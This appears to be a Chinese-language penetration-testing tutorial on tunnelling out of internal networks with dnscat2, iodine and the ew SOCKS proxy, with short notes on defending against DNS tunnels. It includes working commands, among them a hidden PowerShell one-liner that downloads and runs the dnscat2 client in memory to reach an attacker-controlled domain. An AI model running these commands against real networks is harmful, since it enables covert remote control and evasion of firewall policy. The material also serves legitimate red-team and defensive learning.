

dnscat2 的一些命令

sessions 或 windows 查看当前会话

session -i 1 或 window -i 1 进入 ID 为 1 的会话

shell 建立交互式会话

exec 远程打开程序。如:exec calc.exe

download 下载文件

help 查看支持的命令

clear 清屏

shutdown 切断当前会话

quit 退出dnscat2控制台



中继模式

#启动服务端

sudo ruby dnscat2.rb dc.teamssix.com -c teamssix --no-cache -e open

#-e 指定安全级别,open 表示服务端允许客户端不进行加密

#如果提示Address already in use - bind(2) for "0.0.0.0" port 53,可以关闭systemd-resolved

#sudo systemctl stop systemd-resolved

#启动客户端,这里以 Windows 下的 PowerShell 版为例

start-Dnscat2 -Domain dc.teamssix.com -PreSharedSecret teamssix -DNSServer vps_ip

#也可以把导入的命令和开启客户端的命令放在一起。使用IEX加载脚本的方式,在内存中打开dnscat2客户端

powershell.exe -nop -w hidden -c {IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1');start-Dnscat2 -Domain dc.teamssix.com -PreSharedSecret teamssix -DNSServer vps_ip}

iodine

iodine 这个名字起的很有意思,iodine 翻译过来就是碘,碘的原子序数为 53,53 也就是 DNS 服务对应的端口号。

iodine 和 dnscat2 一样,适合于其他请求方式被限制以至于只能发送 DNS 请求的环境中,==iodine 同样也是分成了直接转发和中继两种模式==。





iodine 与 dnscat2 不同的在于 Iodine 服务端和客户端都是用 C 语言开发,同时 iodine 的原理也有些不同,==iodine 通过 Tap 在服务端和客户端分别建立一个局域网和虚拟网卡,再通过 DNS 隧道进行连接,然后使其处在同一个局域网中==。

Tap基本介绍:Tun/Tap是一对虚拟网络设备,用于在操作系统中创建虚拟网络接口。这对设备可以用于实现网络隧道、虚拟专用网络(VPN)以及其他网络相关的功能。Tun设备和Tap设备是两种不同类型的虚拟网络设备。Tun设备用于网络层(IP层)数据包的处理,而Tap设备用于数据链路层(以太网层)数据包的处理。==当你创建一个Tun/Tap设备时,你可以配置它们来模拟一个局域网或虚拟网络,使得服务端和客户端可以通过这个虚拟网络进行通信==。

iodine安装

首先需要有一个域名,并设置 NS 和 A 记录,A 记录指向自己的公网 VPS 地址,NS 记录指向 A 记录的子域名。

==在这里要尽可能使用短域名(域名越短,隧道的带宽消耗就越小)==

Kali 下自带 iodine ,Debian Linux 可以使用 apt 进行安装

sudo apt-get install iodineWindows 可以直接到官网下载,下载地址:https://code.kryo.se/iodine/,服务端名称是 iodined.exe,客户端是 iodine.exe

iodine使用

#服务端一般使用的是 Linux,服务端命令如下

sudo iodined -f -c -P teamssix 192.168.77.1 dc.teamssix.com -DD

#如果客户端使用的也是linux

iodine.exe -f -r -P teamssix dc.teamssix.com

#iodine 有时会自动将 DNS 隧道切换成 UDP 通道,使用 -r 参数可以强制让 iodine 在任何情况下都使用 DNS 隧道

#如果客户端使用的也是windows

#Windows 客户端上除了要有 iodine 相关文件外,还需要安装 tap 网卡驱动程序。这里附一个 tap 网卡驱动程序的下载地址:http://www.qudong51.net/qudong/981.html

#打开下载好的 tap 网卡驱动程序,一直下一步下一步安装就行。

#然后就可以启动客户端程序了,注意下载下来的 dll 文件要和 exe 在一个目录下,不能只复制一个 exe 到目标主机上,而且要以管理员权限运行下面的命令

.\iodine.exe -f -r -P teamssix dc.teamssix.com

#如果出现 Connection setup complete, transmitting data. 就表示 DNS 隧道就已经建立了

#这时如果去 ping 服务端自定义的虚拟 IP 也是可以 ping 通的。

假如这里内网机器分配到了 192.168.77.2 这个 IP ,因为处在一个局域网中,所以 VPS 直接访问 192.168.77.2 的 3389、80 等端口就可以直接到访问内网机器的相关端口了,同样的内网主机也可以访问 VPS 的 22 端口等等,至此便绕过了策略限制

防御DNS隧道攻击的方法

- 禁止网络中的任何人向外部服务器发送 DNS 请求,只允许与受信任的DNS 服务器通信

- 虽然没有人会将 TXT解析请求发送给 DNS 服务器,但是dnscat2 和邮件服务器/网关会这样做。因此,可以将邮件服务器/网关列入白名单并阻止传入和传出流量中的 TXT 请求

- 跟踪用户的 DNS查询次数。如果达到阀值,就生成相应的报告

- 阻止ICMP



6、socks代理

常见的网络场景有如下三类:

- 服务器在内网中,可以任意访问外部网络

- 服务器在内网中,可以访问外部网络,但服务器安装了防火墙来拒绝敏感端口的连接

- 服务器在内网中,对外只开放了部分端口(例如80端口),且服务器不能访问外部网络



socks是一种代理服务,可以简单地将一端的系统连接另一端。socks支持多种协议,包括HTTP、FTP等。socks为socks4和socks5两种类型:==socks4只支持TCP协议;socks5不仅支持TCP/UDP协议,还支持各种身份验证机制等,其标准端口为1080==。socks能够与目标内网计算机进行通信,避免多次使用端口转发。socks代理其实可理解为增强版的lcx。它在服务端监听一个服务端口,当有新的连接请求出现时,会先从socks协议中解析出目标的URL的目标端口,再执行lcx的具体功能。==socks代理工具有很多,在使用时要尽可能选择没有GUI界面的。此外,要尽量选择不需要安装其他依赖软件的socks代理工具,能够支持多平台的工具更佳==。



这里放一张OSI七层网络模型图,用于理解socks协议所处的位置,如下:

根据上图可知,socks运行在会话层,能代理TCP、UDP本身及基于它们之上的协议,但无法代理ICMP(因此通过socks代理是无法ping通谷歌的)。

一些年代久远的工具,现在的杀软基本也都能识别到了,因此在实战中不太推荐 ,更推荐使用 socks 代理工具

常用socks代理工具:

- ew

- termite

- frp

- nps

- sSocks

- reGeorg

- Neo-reGeorg

- SocksCap64

- Proxifier

- ProxyChains

- iox

- suo5



先理解下正向代理和反向代理的区别:

- 正向代理:主动通过代理访问目标主机,即攻击主机 —>目标主机

- 反向代理:目标机器通过代理进行主动连接,即目标主机 —>攻击主机

具体的可以看下面这幅图:



ew

ew 的项目主页:http://rootkiter.com/EarthWorm/

作者已经不提供 ew 的下载了,但是搜了一下 github 还是有其他人上传的,不过病毒需自查。下载地址:https://github.com/idlefire/ew

该工具共有 6 种命令格式 ssocksd、rcsocks、rssocks、lcx_slave、lcx_listen、lcx_tran,正向连接的命令是 ssocked,反向连接的命令是 rcsocks 和 rssocks,其他命令用于一些比较复杂的网络环境中。

正向连接

正向连接需要目标主机有一个公网 IP,或者说攻击主机能够直接访问到目标主机

ew -s ssocksd -l 1080

#会在目标主机的1080端口上架设socks代理服务器,之后使用代理工具配置上这个目标主机公网IP的1080端口即可

